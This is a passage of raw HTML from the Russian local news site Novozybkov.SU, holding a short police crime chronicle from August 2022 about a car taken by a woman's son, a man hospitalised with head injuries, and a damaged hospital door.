<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-141423" class="post-141423 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17\/","headline":"Криминальная хроника короткой строкой из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2022-08-26T17:21:57+00:00","datePublished":"2022-08-26T17:21:57+00:00","dateModified":"2022-08-26T17:21:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/" /><header><h1 class="entry-title" itemprop="headline">Криминальная хроника короткой строкой из Новозыбкова</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-26T17:21:57+03:00">26.08.2022</time> <time class="entry-time" datetime="2022-08-26T17:21:57+03:00">17:21</time></div></header><div class="entry-content" itemprop="text"><p>По всем случаям за прошедшие сутки, 25 августа, проводят проверку специалисты МО МВД России «Новозыбковский».</p>
<p><span id="more-141423"></span></p>
<p>В подразделение полиции в Злынке обратилась жительница Новозыбкова. Она сообщила, что ее сын взял принадлежащий ей автомобиль Мазда и уехал в неизвестном направлении. Женщина попросила оказать помощь в розыске автомашины.</p>
<p>&nbsp;</p>
<p>В Новозыбковскую ЦРБ поступил 44-летний мужчина. У него установлены закрытая черепно-мозговая травма, ушибы и ссадины лица. По предварительной информации, пострадавший мог получить травмы при падении.</p>
<p>&nbsp;</p>
<p>Из Новозыбковской ЦРБ поступило заявление о ЧП 24 августа. Находясь в приемном покое больницы, мужчина повредил пластиковую дверь.</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/" data-a2a-title="Криминальная хроника короткой строкой из Новозыбкова"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81%d0%b0%d1%86%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> Брянская область получит компенсацию за прием беженцев из Донбасса</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b7-2/" rel="next">Жительница Новозыбковского района занималась незаконной миграцией в Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9-%D1%81%D1%82%D1%80%D0%BE%D0%BA-17/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='141423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0955c3369b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208179" class="post-208179 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc\/","headline":"Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 